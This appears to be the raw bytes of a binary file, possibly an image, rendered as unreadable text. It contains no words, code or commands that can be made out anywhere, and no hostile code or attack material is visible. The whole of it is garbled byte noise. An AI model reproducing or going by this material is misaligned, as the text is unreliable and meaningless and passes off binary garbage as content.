0���g���0�>c���ɷ��>	���P�i���� 0��+صA_I�@��2��"u�rx϶���̡�w�� �x��(d��6FTЀ�w�1�&���:�Y;����Ϳ������	W8�a���*��e~�V�o\d��BЀ%"ޣ��nO��vxۇ�������I�;�)��0H.?���k ��%�� ��'=�/��^���{���B���{��/��U��`
?s4+�}�mY�r��;������(�������~h��s�J��PA|�}xsԛE�o����g��W8��|�hK����EX��k��	H�a��󑟋<xf&�Q��F���*F��/|u�'��V*6WG`��|̐ �pN�oX}N�dy�}��>��H6�Z�P~�w~-��:�z-�����.�p|�s(��� 8tEWQ�nPcP	��F(3HyXdkx��3��/�D�w!�H����Q�Z!'i-ՂShSbPV�snU�� �5` Ѓ�GxfgDXFx�8y�'�Mfyy�o���@Qc�C�WWx�(��U<�epbȈ>d�<�|j�zTV���t�|F�t�]v��� ~�	���|!�� 4Y����V��VG@RZPDpf�x8\�GV��/��P��F�F��B``X�6�|s�bF��|$8: Q�1�ȄM8�H(3���%��%�Hj9pn�y� b� ��9 ��@ba�j�Z�T��P+Q���x��X�%����9�y���Y�s% [����� I� �6i�(�( >y@�8�o{X�!0���������XM�e��T�f2��*P|W�9�֕^�l�[���x2!�U�1$rזOi	 �!8IDx ��xp�8)STi	T�H9�I���W�G�Z��:7����R@�G�`�2����Q��S��Z���FMz�Z��Z����Y�8�50���x9��|;��9?�#��Y���M�o�Hw���Ȇ�Ɯ��kйK(5���|<��y����[!0�Ӊ`5 �'&�I�5A$驞��򩞻�� �g.0�9�P���y��Hp��#6?1�Y�!Л�	���5@8����╙�����ڡ�!�F�^3�ݹp�(��'z&��.�vz�z/�C"�8��:��<:��6�A
 �	��H�90|���y�
f��R*��x�Y��נK��ץ��`��b�yI�fڝ��aj�u�����4!oj>s��pj�xz�i�Q|j�e��L�Mꤌ��Gz�	��IY8쨥��t�`:��3��	�g��{��jʩ���w:qt
2��zj����}ʝ#�����|I�������X�	�����}�*�g��ꪬ���z���u�Z��Z���Ⱥ�Ҫ��ڪ�*�M*��v ��������ʫ�G������Z�њ� ���:����Z��*��0�h��~�?����p��׭������z����o�
��
�꺮�Z����J��!��J�������z�$k�@�⨭K�z�+��
˰�6�-K�;�[�>���*���G��*�H;��?k�<+�9��,��/�1[�3K�5��9��=�����a�q*qD;�`��j���ʴM�Oۀ��;��.K�U��VuX�媵aʵ]뵞��k��-q�ϊ�G{�kK�n��q˭s��v+y���+��:�y������;�����k�E���+��b�d{�`������j��Z\�釛��1f��F�;��[�����q�b���V����������곳+�A6�=ꡖ���˻�+_�	��{�媳����˶c�����������F���[��˶�;�6Yp���t˽�K�P��ۻ�[T֭�{�髾m���{��+������������'�����:z��I�p�`��
��<��)*�,�L��۸r�������[�����6�z�_:8:�������W;��3�cZ�8\����^|�����k���BL>�k�E��.j�OL�|},�SUlŠ{ X��Ż��[�<��\Ɔk����j��"�E�o���<�r��X�1��
�����ǒ|ŒZ�6��\ܾL��<�>̼F��]�ȑkĲ��;����Ƚ0cɓ��ɜl8�î��Z�����@|�a�c���ʉ�
�˳�͍��(��yxLǂ��R���ԡ�\̠<�Ȝ��;��̦�l�@�b\Ȇ��fL�ؼƮz��Đ|��ǻ\ǃ3�L����댾~�������L����K�]���k����lL� ��n�霎�Α�����|E������|����
�g<&�,��ˬ�����"=��8��t��j���O|���>�ɷZ\X�o鬣6}�7��:mщ���̬͠Z� +�:}�H��� �O�_�����U����Zm�)��5��^����p��A�ӌ�Ѧ+������uP٫P����F=P"�����L���:0�u������{�ɂ`���4���[�`�-0f1$`8.�0:ї���vz� �=$@��v��rJW�؍�P�ٖ��m�500� ��d�r��;� 40=tm������׃��LO. ��B#4B�����Mø��#��}N0�����[�8��BNB3 yvϭ�?0 �N> ܑ��ߝ�C� C��$���̿�-��� E��-�#߸������m�V�	@ @�EG���B@�:��K�~ப� $ ���E $�>��B�L���M��� F&2���%�tj�?����f!^~�"4tn�E�ٳ�� 0�5i�E�ΐ�7
@@�=���M�Xm�~�1 T-x����& 
�@�.@������ $`
T���h
RޏM܂��Y�M��d��Z�L��`�g�R>@
 ��t�&��*B��=���z��Hq:��1N�[��-�MEp�>+���6�G�>zYp����Мt�@�S0. K>��Yd���Un��3
��^�A�oC���]�c��+��H!(���g��Ũ"@���L~��2F&��+_-��l��S��Z��-���]�:-P�{9���A:�T��7.�6����Y����=N���Y�9 6����ZF�=��\M���zP�^�T��>B�(��p�Bs�y�+���~�u�ʫ@�
�p��:���.FS0��� �H��D�x�B �
0�=:�O���z�W/4E��~�mZO�- ��q�ޢ��I*�׮��o�� ݴ@I,n��=س��v�{��?A)&0�A,��~����گ� 4@�1��u��@��_���P� ����ht��xE�D
Bzk�-3��C7ETSx������#0
$�Cx#6#.��BCS
3#+�.ʽ%���@�P&S=-ڻ
D��:-�櫫��F����x�p-�:��`J �������Z��İ��5�kd��GT�<2�o�#�V�I�MI5&(h䏟Ǎ�$Ȅy�� J#B�i���D�\�r SB�wp\0 ��"����D�v��0b����}� dB&���)���%�R)���i3�<���6yo�s�s���B�n��9�!e�`�D�D�LK�Z0 Q��i�-(;�X�#��J H ��'s��A�H̢��a9ӥM�O�\ш���F�A��/؁���v�s��ؑ�� ֝>�>��%���;�ٳ?-�bo�w�1^��G[��X:�1��c��#�UDD 
pf�D%��(w�JEd`�AJ�F�M8��7Za��$�
4�t?�0"���WB
��!sD�A�S��+Cl��v?�4�ǐ�b#P�Lb�7�ZlA)�q�1��M^	�Z[
d�yH��&(�;�0�'"���',Y����䘣u8�Z���T�(����A/���y�I�K\ʈf�y�A���ܫ`�T�"�%��^��Z�!�*���V%W�B
(O�b��j��ɤ��}�p7�+���`��l�]��V{�矏��0���� ���J��k��TDE&��r�a�m�����r�c?D j�[���0��+��	`tSa����6۰U��kl�d�-m͊�V|6�0��Ԫ��l��-`SL:&w=�����@t��頺�����&�����
��
9��F�r1�`�{�Y 0���bu��f\���%���j��?�VeL�	�]��m�u�E��1�ؐB�L´,��k��_։�4�pЂ3 F�;
*��:mabG�:��X�u�^K�6p�� ٺ��C١��=/>��M1��v?v?>��/t)&S���wE�~Em�x�-"�@�<��e�������������3��!NA����D�#�Km B����)�bH9��k�� �%6�}j$�c^���(!��kqS���1��M@p&��"6�a�N�LQ>!/q�������!�P����?i�gm��V�\8�I21^��|`�x.t!"v��U�x;&<��AS��RQ,Q�5�ơ:X�$��S�881�FznSB�H���Ň�  �܄>	��P|Z_���l+�B�R�AC� ��b�B�\9`s�)���*�O��"�yQ�|t��+��%!jI{��[��	�� &VĮ��z�#!ك��Lb�hP#Bb9��bʻaB^o��z@��mL� �*d�)dsL���Zj����#Z`ҟ������m�C�
�Q��&cJ���E�ӄ��b5P(,��[��fV����!�t�/KXL`Kp�#�I=Co�%1(�)���?�E�@�J��*p�^N�Y�/R5����D��RT�A[q��zBkN�i�
�6������ÿl� !���(e�J�����IS��4���M)HZ8%���])g3۶Lm�l�j��B�$P�P�"|�c7�(��ί�KF%!k(��K��	ñ�@�x׉C�e�����P���ˣ^�" p1�iG���5�%M�z�h�%��X��,����cm��z��C����!�0�Vo~jL�2��`�:�����k�2�vbs��e0zl(�p$�ej�@��h����!*ʝ���o�S~��8͆�-+�ꡦ0 �� j�%&�^?-�5������0�|�I�9P��Q撙|��0�V�	֬	�I*��؃	��_��n+���I`�nِZR ��[��4ć%�%cc�:���^���0��2�cc�B�+~����<�h��L;�yЉ�Nfv�X(OY�U�C��3����@�=+�f��W�F����
8Vo�T��t�P���&]��*���Z� n}j��'4� �C��8���F�&��-kv8��.��cNwگ�K!��Rkhߺ�<zX�M�jX;�C��p{�o�)̅��5�&E�ۣ��·IR= �Pk�,��M������!�|������q��}�v��ѪK-0��}eN��������# ?#=i=^>�a8�i�Xp�R�����~���9!�.�C��B<l]����6�:�9N�]�OZ�%��6���8�g��Y��^��s�`�87���o�+����4th�%���>w�#BJ +T^�]u����z���;�y��A-��>�p9@;}p[�ٮ�:��]�"X/���yo;���Y �������t3�
у����k����m�l���/�Kbw/���F��V�wŇ�0ȿ��/eӟ�A�G�(�X��g�� �y�jo�[�vl	&�!H��x�j/R�{G$k }'E� ��m*8� 0y�Cu��}8�nwNbk�fBztD׃̀o��nk�y��w��a��GeW�qBd��$�0EpTf&�O!�{G�i�>��Z x�H�vX�6hE��Zh�|�Q	�Q���' n<�mC0 �Gz1�}wrwE�Vr	���35�mO�#��Y��T��
NeO� H�
 
�qD^3��m��th����e
�9o�Mz�w�q�7����oP|�'���u� ��c��_ak��9���G��*fP%E�%j$p~��&5P9�([,�s'�\�7`�^ ��<Չ�H��X.�7�r_%|�L�.��qHr3%�wfN��fr�qF��n&5L@RL�W�(V��p\g8w�SKeH��1X��x3p�`RC��^p�iDG9��E��MR�P�V��Y�8Pݨ4�1��}���Г�ba�gS$�9'�����qԥ8�)ǄǗ�m�ֱAC�Q'�~���C;q�qI�`(�g��Z�4�1�ޗ:��W��4%�0�Ǐfp��t�?5����X��U��YI!�EK �A)�CI�EYuG�l��b$55� #R9#�A�4&%'Eg��#����H�Ea�>��k��c2D��+�������:�]�$u��8n�b��y9��W3@�$p͖���>�����乘y���N�E���i�'4�)��W���0��G&7�6�1���,P�8+�_�	9z�D��#n!0�TA���ktS7�)�?�|#�@�4m7�$s�x$Y�|�����Ð�B�M�c-�P9���0���K�T�>��F���ɢ�Xp��?�b
���M�">y�|x`!r;^�B4�5vI����I���g*���ٖ�2�ڗ�gK'�7ѹ�z٢.��?�?@P;�N�!����	&p1�i����3��i}�CA�����J����*�. T�5 j��gX��7�ZqBJ?�
(��	�T0�T�<��mj?�W�i{���w�%�����3�&P�?�W-���B })6��~3!㐨`¨��E��yP=�-�c0�����,ꄥ�: �� ə�P��0+�����
��PSU�Z��y/� 讍s����:��1�Ձ���k��X@�2&�*
��6�h{��[��������k����?`hK�/� 5ҍ���
�򺩛�x�7��0�IFp��Y�Y2b� ��ԁwb��q��sJz��L=0�rH#)���BR�L�b0����|?[���z�4�����z18��Z���6��е�����>��sT.����B�T2�qf�;5N��@TT�W4�G�Uk�Xk�6n��J�KBfW��i���Tޒ��	�{/�gCf�8��N,�+��[7��K�TUP��K�)���Q��.�	_�%b"��Fg�f�f�ztj���h\���g��Ҟ�ۺ�7��7��[�1H�U���8q
G����}�#NeS�;I���Kx�LT*�+��^���ބ���͑=�ڛ���q�=�1���*��P�0��Ó>Rq7P�F����<v��{��ks�� �2.�I�"���f:��$���1�Q`�2�D��$�W�y��.=���M���Z�g�r��&#��;$r0�	�!
zj��kd0�!B�U�2Rj{�s>��:/S#=R�+��=6�[�5� �����C
�0�$` �BXl�P������O1�B)��``1�{(�$#P��:�M��6�%�3Pq���ӿ�
"%�����x0��AOǐZ���la0�I�6�B^��\L�{Yis�7n�ϑLɟ�4X�cF��'p���IG�b�1$�%` Y�˧�:]աLo8�,�+�1��	���T��2���t���q��bj1v� B�,c$~.�Q�
!���/cW���C6�2`�2u�^��˨�������N�5�c!P����A�57̵��Ue }�d|2��-:���Rcl:_B���-�A-�Im�Gb�i�$��,�̸xv����k�ыҁ�ƃ͖gK�U5E�S*��[�,4�T\Q�=l՗ r�8�A�j(1�5ֶ=֯\��< �*@���n���z� �Ѝ����+�"��	E�����yG5�2!I	��c>��P"�t�b6�̑��%�0�o
X* 7��t#&Q�*�K�U��G$	��2��A�3��m�ιs�f�ņ�!�A@��Qk�>\-���]sR�O"��p�m��q٫��z�$�-���]�$��ؐ-&N&����C�#&�x���a�/~�+ ��"���V~��&�����ڔi(�"&��߭�����෍��o�ë�``�����m����a����W�7&�"AT�C.�,.�������d�t�;��Us��H����� I�҃'a8��!�^�@�|�y�lqi*���R�g����l��L��c�^ip>|��l����.:��#`�)S"���Dn��뿮x}ޮ�� Jp�3���	����!���~�y��a����~���	Z�&^�I�]���*����D�:���@	Nԃz"&���	��@�N����Rn(zq#8��I�_���^�n��p�C��7�"T��׾�ߗ�_^�}�c�q@)J�`qɐ�R�`p�_ݚN�K~8r$�� �qH���= ��"_������%|����q@�@!�n!��@��z&�}��:��
�	��.���E���z�
��~幝H�qB(r@����}t`.&�����S�������g�A6�ޏ~Τ3~�e��%��Y_!F������C�~"��0g��?u�zF-���N���0�i���W/�_�'���X�Ji��6 �+����ЖWY��Y�-<�B��Fp�F��������{���ݡқ��Y

:zy rof���t� ���=
��m�ik �����-����=���8�������$���-zh�ʾk:�������Â=:#�0��3.3���.�=�����Ã>'5�'�'��@���&(\8a\�Ϊ�Db���Z�ȁ�9-B�P��"S"� !d�7p-8d ���Z�<) �A��E����Tiڥ��z��ū��� ZPR`�RB���ڔY"=4���3�в��ְ��S��X$H<#�Mf���<�+�P\:x:%v�Ko�|�)^�g ��	2���������;���	.���#�!S#P��BL90L�f��'�?����T�I`�V�PQ���PM�w�mJ減�D�6�T�������K���{���?)1��ם���%^��c���5�3��@�E3 X�$� :-�U5�Rk�1�Tm�3�5��5�"���#�ɗ}���!�%��e��NK�IcZ#ДT0J���Yxh��&tx���S^�Dٞd~��,b���E���_��A R	��R�e��ك~IH5;�"ą��	��H�<�`�7j�(n�b'�&�W:��Z*
M!w�i�ԙ2� �����C��$���L�LP��^�����;���fy���IP�fJu�w�l�ZN�NK��LE���%�
ת�&�(3�07K��h�W��pS5���㦒&�DAj"���D����6���Z�Rr�&H�
�� �j�B�xPï��*ld��%�=L��f��HЌ���X`�����/�0���a���F%�,<@.�@�+#�-�A��/����uZ�2��4rPM��*g�zL�_��=
I<1��wq����ۚ�̶�#'�S!�\"�T�����|��QC���L=�WJ�)"K/��Pny���uzZ�т{�]&Bh������<�B!\$:�g��(�7ߑ�A�I����?9��G.��Nc~�򺛴��){޵��_|�٧���!Pv>����m�0��:�m�O�ӑy�������_��ȷ������<� l��:=�M�z�^��G1�90�ue����6����!��n�>�������7B���e$Z W؈�Iߘ�%�@.Lhs�wH����u@Hd����/y�� C(B�/�%�����0.,��fE�ڐ1�S�X���M��@F�a�#"~J\"��D�9�i%�c���,j1�P�8B�E�}��a�!�1��ll���� V�s�#�wG<摓��c���A�.AL���@F��d$�8�KV2kr�$ ���N���(H�
��\kDe��ƴ�Е�t�Gd�2Z�Kwؤ�-o�KL�r�H�'��`�s���Y1���R��L�٠�HX��v����(�Mnn��4�'�HPr
�~�L�:	h�v
ҝ�?X��@  !�  ,    @�  �����'��5��'��5�������%����	3�;3��9���A�s�Fx������L���������07��E�����E��&�T&����fA���of ��h�h�����o���������7�;JuҔI�%K)|d��H�<��"�f�3)�N?~uʔIA�R��+��Y�t��R�/]ņ\���3i?�1��a����m�'/ܻv�ޱs��g��5+GK�UnZ�9�����M Cb����F���}�6R��bLH��A�g��4ꓨQM���'�ǵV<n<�1Dǂ*���Xe\Ӛm�dM�9-���������� �����͌k3f�$,8b�Ipͥ[�\D�nt�WPځ9.�'A�S����59��0G$Oh&e&�`���Y��e�Ċ�g�~�г9T�F<[�c�mK�V�m_90US��p�M�](��%u�E�\s!9D�E���$ב�	a��Ì�d���g�{�J$�x�J���ė��~K��<	�&� ��[�.��i��A�kZ��W&�'�ѨV	��ч��s��bE!��� ~�gH�xc3�B�aj)`y��X�xF�I�ȇ�Ch�ّJv
��A�'Nm�a�kUJ�U~�i�$7��6�;�@�� J56(@j��f_o&���s6wWHY��Q�������u�kD	d���F�������X$7jZ� 6v8i���"�ZrE���F��6�*�,��V�:֓�zwh@-�yݛ�u4����&!� ��>�Чtd���	��
��ڦ,�I.��2bs�D�@�4���.�]z5G>�|+�\~�35�R�A�Q�j�A�Y((�d(��1ܰ$r��^$���dk��[�fr	!}&L5(%R������%�,�u��-(^�����̻8 ��1���������oX��ԁ�I�&Yk-�s_�R%hq���Y�UwXz�^4�����@�T�{w��b)e>�bx�烠U�]T漍��}H��TT�@�ߓ�p �a�7C�#��� i-���M����`!�!������׈�1���	M���Jh�K��yIoKH��n���V%�{4r�`���q�[��BF�>b��X��H)NB�A�t	��	M׋?�Bv�������I��Gn�Q"
�_J	h����q�r�)b��}�c���xm�`�H�n���.0�������u���0�6�``I��"�q��#[5��go ��ȗ�F6�:B�4��Яa�[�&	1��m������c$C8�ᔂ��VIGJB����R��0�A���І�d�J6�"�#3 ���  ��q�V���X_��R&�j�L�X�JXl*���+�T���bR\8C�4rR��IE0w�F6�����G��E�"�Ѵ�@�x��B����f�Y�ZL4�{�:�Q�D͡���;H�"M�h�c��H��j��ژ�����|�L��zd�O�����:F�6@$�je�s
������]Z�I�5>�Ӥ(�u�����t�`+kJ9F�	U��0�֞갗��%-m����U�����+A��oU��#O�ŏ����lH�
S�Δ���&��QP���'�t�z�D#:�*�uG�q`���ά�C��*�+�{fL�*r�'�9����d) �X�8,�����&�	;Mej;K���L�����i��|��=���I�����U%����Y�(ap�K_��`r�/x���BW��u� B��g�պ�YvQk)K��^X�#�-����t[.�H���iE"��|�����"�� (�
����u�r� �mFw�p �~�z�Hd�p�I 7�?��Ee���õՃ`P?��a��AMxb�`ApS��SL� �-�#~�����8�̱�y����BF��P�[e��X�RV5��
�5ޫ�{��Jhy�b��"�F��k��d���� n`%��@o~L�j��5��I���^��${ ��޲*���X��"N�(݉�~..�qy�@� ���n��)] �K� �x"V��<�!����|���i�2�AR�����罧c��t�:��]��SVv���y�6 ��A5��}O�z��9�k0�^l��V�%�=��u��c���� ��_%v����Ք�6��)ِ6��?XBd/��r��.�$��%�D��%(���HA���{dO�V��o�|!x9��I�>�R�� �n�A���?����p��ěǥj�4h���m���Ձ��`���vʎ�|EⰋ=�P�6Հ��!�}���v��}�B���ދ����<. n��[�O��
_�ç\�o)��:V_<��ͦ*ϾJ�k��8�|Bea���"�����й�o�70�n�ý������}�1+;���֪��?AK�B�Į������E��y�#���P�`G��pM�=x�V}�VW�@�!&�Pkc�^GU� ~�u��u^'lb��"��x�o�����"h�~|�2�s�7s��h�s8�f��P�Jv�WjK�����<��QN�K�.��2�
gc0��vYHb|!?~al���!�&x~+g�+#.�c�V���v��kWy$`�6�y@�`�GqM5�BG�Hx$a|��P�(�B�'xm�1�v:^w	&�[^�La8x�q!�f��(gȂ�Ȃ�E��؊f��UX5.�r|�E��kI$Ѓ�WYHЇ?h�3K��p�}�H}��W%�6��� �0�؅X(b��e[���Wl�(��Q��@40 ����(���@	�(.��bs����s��sH�+ ��hsNEn�h��׌X��P4$0�6���0Xo��~���'����B�lX���!3���� ��(<�h��g�v$���_ vv�hvp�6�C?(�A�y��j��G�DsP��������X�����h	!?a�V�kȕj��c),���89`|��VY2w��Շu@R�t��d��"�
	A�rH�!ǔ�Bx.�URY_��IV� ����t�ђd�Mh�ķV4���x�Cy�D�חwy�$Q &��b����R�g�I_TiM��X��z���xY���i9�� ��o9�ֶ��|E�J?�������o�����0��:�qe�6��u��1��9�%��\n�Y4����J�6/��YqTږm�P�������76�ٔ��kY��u{�%��F���?�a��Y�n���&c�n�����=9!
�j������u��B��0(R.`�K	,���u��7��`��$�:���n�Sķ���S j�K(��`�) E�q�1$�$U�'��x)�U쓠_���1�£3���� WE� �/��� �1P��ćc֦t�T�N��0أG���-ځ���.#�z�^Wrazbd���aTt#�Nn��o����S�ynG�z:��yp>c�)�/<t.��Bٲ�����O��h�j�!g�z:�
0�y��oʩp	0i��}��W+��}��K�P23
�s6�u.Z{��E�����E��*1�V�/!�k�y�ڮ�ZpG�˪�{���Zr�*�C*��W-�6� ���Iɝ��U('�aU��«�">�"Œ��GȮ�ک���\yHj��K<��u��v���D�|I� ��/
�Qg�!�U݈���7[:1w�#0Rr Ś��Xv9�a놌��3�WOu�w��Qq/\�K�Y��z�����)�ؔp�U`u(9��	y�(e�t�BK�EKj�f�K���m��g7����ê~j=�++u�W�\+�r�k����vr�*�2E� ek:/��|�a"մA��{������ƀE-�\�����C}��+����Y[5�˥�q�����[�%w	�u��EO2X�� ����!�޲�vt�FK]����pڇ)7 �;�ӹy+��6=FV.S4��K3�{��0l�6\�2��K""pf���j�Ĥ��ۿ�ٳ�a9 ��7c=��7s��;>:��wJ|�Y`��WW���p������Kr�v~��R72��*`�,� p\Ԇ�ʻ������V)��H����O�T�;$0 $ �CCKm�fp�*�QH��Y
<2��0 �[�"�uP��n�І(@0Y-v�w �J��k8GG�r�B�v���g<�k�p�fU)�|J9��#5#�Rl�����{Z�&�{� ��T�{"@�e|� �l=�7(�����"\A��z����)Z�L :0@���WB �gsrF��e�E��7R������P?\|X�Y"�(�S;2�;C�3��X�WJ���k�>X������3�Ǆ��p��QC���Ÿ���z#�y?��DG���0���ȼ����X�����ہY���7� ?j��"���1`�T���t�.��/\�����*����C�3�y �DB�)�L8-�������yɇ���������1�E��}��ھ� ��,tCO�ׁ+��}��u!�X0S��W��e�Bf���W,��o+�.�eЏ����i��; <� D ��eQ�p4���$�ńĢ6�uPyjg��tG�D���ֹ�T�BT]�]��Y�h���cM���!���S�g}�O-�R�2�� 5=0��:��9�\5���_�\)�*� 6ui0̡h�-�1��,�A��C���MH~|��4K�ꊷȪ�J���Q�� ճ8�R��W����-�RS(����j��۹�# B5�} nM��)�} �x���dui"�* �1��pmL�u4�4�Mҋ�4������ C�?��+�oGyI�s��ԫ&�
��\j��}��Xo�٭^�'�S((#���@
cN�e۳����n�E�k޲�g�!=RO���n���	�%݃�Yq�-��!av+�.����%B3L���;H���Kv��$Ћw���nP}���ߠ0�p���#����^���K�`�W��V���OM8A��u��9~k��f���;�0�����g�!�n��}��7RE�p�w��H�f��+�-�=~�۝�H��٘]�1�-��N����Sc��>�u���ͱ2���(����I<O�Q�L7� ��#���OZ�޳��g
�4v���͡Ƙ�|�"��mP4�V{�W�$����5��Ǜ:��<'jz���b�����3ҵ3*�]��͚+T�~#�צ���	܌����`:~,�Gu������8�_C�1=��+���h�����=����C �:�n��+�ˑt�Dk�+ߓ%��d/���鑬�q#�������"y^��*Qz��5.@�����:s�
���������Q�_,u��Z?'���5lm7sqM�^��j��������J��8��8�����8����o#�/2��N9���� �!�[#	��c���Ig�`�����O��w�d�ѫD b��mW�,�ۿ�y+0�O����o�h�s�rEBCEEx k����m�lj�}gw+#ziwv���i#099��--���3����������������;�;�;�˽�����xz��xs��A�&7�CC7C�7������,�Sw����n���#��ܑ���ŋ3BK����4pB�$G�RV��L�����{�ƙ9�ȐM9EnD�ĳg)T�<
��iž����;Ћ6j3�9C&�UfU�U]��`�����(?ru
�+��	�������վ����%�ɿ�*�G$��k�����JG"�DY$��~[��^CAA l =�tMC�v�\�	(�כ��	e���[`�h
6AWcX�n�1����C���L^Gn�{���t�F�&/�`�sE�h���Ʀ�G@�A����4)w��0h�R>0L@P�i����!�E(ᄭ}�lB���m��oO]%܈[7A4SY��W��F,�9D򕇗�7P�5d!�"dfD��?��d_��Y�0_`��GG�����v=>2�z="��-��J�ϐ7Q�fk��!'���a�Q�i�. �\�$.C�q(R�Պ�E����47�y�Q�i{����9�SLW�$h�	��h������6$w t�B�R�&SfحV檥�0$@�v��0L0�j:@�L�a�	�4�9�O��Yg�Fj÷�*����9͉S
�3ơ;̉�^�M1��h��NJ�L�H�В`ly��hF����F1 �q���Z h�[�vC�0k����i�$�ZOFR�$C7ȱR%��N�����6�`���i�F�����0��M����.î�&Ns�ocy�cs�@Zik/{� � v $�w��� L�~��AG���fPLi}���<����X���ໆā=F8%f�=�/�]����ds+�x��Z���DCT�w~��S~��4r�
G(��,�轸d��L��dy�gn������0��m�1I�Ca�Ov�;�G0�,��}����i����?����h�V=��s~!G���zq�r�(#L4��Ơ��:�L�D]ن�v/|i-wꃞ���)�y�g���Q����am��4���\�R�(�Q�H�Ow6Z��l���x7 V��Ǹt\⃑3��HF<���M~������m���@AJ+���ԒS�W�Bfy �#��a�w&P!4��3#:�yi�!�2��6o�4q䲇�(�e,�7��dM�`v�]}�5�t��k���i�ֳ�	1[A�$'2�e��N�Zo���hЀDUq4��|��p �@�3��.Ti���hX��R��XhX�� ��a�Բ7�1��1'y�"OU��G9����AA�����5���dl��H�NK$�Nu�d��p:k$�T,e>�U�Ȟ���x�<��!|S��8���晠�i�D>�T&�/�.T�Ȝ2�N3q����B_V�n/�2�ntk���
�3��h��օ�`��3�	���:@PE[��/���9�j� %��a/����n�P�����ܨ4�w���4���N��R��l7����ֳ���iب-��ư`ͨ_�z�o5౐}�l\c�x6�t��5z�?�'+�[e�E/^\U�YMmV�c��.zgu#lՉ0����d�Jg�� (%��h�z�������ܩ ���.�7]�9��Zl��y}hd��eH�cB���� ��3,I�,ӆ�T�a]���h�uT�ڷ����z»��կ^�n�X<N.��Ulir����lL#q5�[��@nQ��D`�6Oԭ������L ��Q��]�~��E��{^y��8�`q���j��?6-j�'�������L�4���t��3;�̴�V�s0p���fV�����!�t��jX�vrP>5/#{�kc��@c�"A��sdy ��q�ş<�(�XE��Т��|�"#�yk������>�9�6�_d!�\��M����~K�
��R]f5��y�ѧ��A�6	Jc�y����N+��P��O�	��k�,iA��\��f��^}�ѢT �]�G�������<к��4�ۅvw��8��۾�A̺�.5��u)#�ʽ�Um�\���9��E����'�R>�u����$�ۚ�m��}��:Ѣ��n�j��j1����+|��4���M�G�U�q2�(������]�Y��N?rsМ��H���v!�)w��݇!�{��ˉs�b��l�7ΔijVIF ��ʑ��䎦ؽ���Ó�+nwP��`���*കg�o�'���&]��jS�է׵t�~�K�J-w9l�D��9�W���Lw�t��{���Q;��lFh�������{7��$��>�*�.B� ��<�톷ǽs����Џ>�����Pg��f�lYp�����<�|��W�yν�!Ck	��[?�2.^w��aun����O��r��db1P�gP��I��{�^χlxf~ħ�eqz� F�m�}}�hy�u�,�G9��S�G?��>��r���p*G'y{W
Mwq��-�Gw�&'x�l��d�bɡ����v�25��V�Z�w !pTX�V8. ~�b~nЅ�`�|�tx�	<|��)%������a�l*0��uѴe��A����ׅz@B�Q|�wxqP�OVrPT8��؃��e�`�'���\p� �d@0��X��Y@q�c]�l4�U�i�EÁJWD(�FU�#JbpЋ���Xp!7� )@Ș�ʸ�Ќθ�@��6��v@�ؘ��xn�R�����8��(� @ _;�T��h�5��I5��w���!�a�]�c���h�p ����ahl^�r�"�X��ً( ltP7;p����)p�@�p��L|��h�gWh�������h5�u " ��.I�~0��n� '`@�B9�D�\p��(l��c�X�P�R	�  \��Z��\ً'��� ^�XP�fY�G�@��gٖfi�G����o��Vp�n�|i�@ �� �  p p�Q� 4	(�(P��h��I� 0�{65t�(�E�6�^!r��O�6��VS;��P���&P'0#�� ����ٛH��X �O��b�Y��ˈ�"ЋRPVP�4��9�؈�QP6���U��pOfy�HٛVx��������r� ��� �f���{�0��R~� ��eY5�5� ��
J�`	)�YE�p�){)�.�����t�YP }��X�� ~�MŃ���I��H�� \�Fp~�֋20�/��3x�rN��	pc ��� �+�W��_g�G��@�r�<
2� J�'���	1%:�� �~�Z|ЕZ�\e5��zնv�s�ِ�.i�� ��r�o` %�;0�*�ej -�T�Vf*��Oi�T'iE` f*�P@:��� `��eʩ�����P�֋g ���	�@u�%�O��` ����|�vImO� �$��`Q���.�w��:�$�������f��j�Fj���૱�wr"�Z) vv��~ �zT` ��=�?��@Ӄ͖�0��8�T���z��f �
���j ��*��Qu��sx�K���Sj���\:S:����T�ښE��?����&z��/��%�/Ux��Z�  �9��{�BA��.�
[k 
0�!P�[�"^Ax�mf�j��˫` R;�/+�y���&��O)�+������P�'� Q`�P�FI{�0���ڋr�V��h��T���=�h?�A���C��Z T`��kw��"���P�b`�T�B.C	������k[�z���c[�ˠ�ʫ[�oK�j�r #[0VDgyEx�۽�e������
P�E�s�P������'0����;�|klag��JR
r W�v�+����BU�P��{��� ���r}���{��T���~��J�����;���Ik�<�I��,\��r����k�i�;�틠� 8����[3�&�����P����{T��}��Q�li�����+�-,����AV���J�ǫ��+¯:���a<����V<�N�#���P���S��-��`&[ �`zHQ�T���M/��?6�F� g����[|��л�L��p���l�+\���w�Ɠ���[��ЋYx	)��t��v�	�;�w7�Ëڋ<̾�\�&�S<�(�P@&h�)���$�غ��D�i�g����W�ȹT�~P��ʾ;�V���T�������̰��b �C���$|�<3���:��������#��ǹ[P�����j����
ྞ�����Ռ6k<���={����l5�LG�<�3<�f���!m���п��V ����y�ٮ�M�S��M�[��$�о̼!l"����\��[w�@ч��%j��{�3� n��D��8��3 �&�e�,��@IZ,�p�zz"6IU;0����|���e�����b6=m�@��rD@�v`Ƙ������Y� �L���LS0�f����[ N���hL���۽h�"��ux<�6M%z�[�Fk���=��ٚ��k�cR&��0��}J"�B��m�e�'���;��������b�r��`�ٙ��~�Űޛ�٫lWЋ�}���@����c)��M�m�����ͺ�|�Z�_�K������Ӻ�Y@pg�����-�t�����������0�.܌=����� ՍM� V*��\@)��J� -��B�
�RN��]p�X�nm�V�Ƃ�����]�c��ٗjl@�f�YNb��5ЋG��n�}�5�Q`�?��`�"]�t�а<�%���芞���钮�mⲡ�[i XN��=�	���8]�D���f
��]�B�Ȫ�G>ɲ8�K>��7ؤ*@�SYf����~ l�V����~��ݑ�pO��X��������α*ЋMM�ǃ#���ߠ��r>���J�
�	*���A����ܢ>������ॻ� >�[[�' 	5�V<��,�����h����1��a�	��Oy�g~��
�2��ޞ�H�Ξ�`�0o�!hp��7���L�:� ۆ+��&8���;��-�Nߋϩb��~�X�R��
��߁ߩN��6�����`�w\:�x%x �0=��.���٩Cn�&���e��|� ^�^�~�����>��
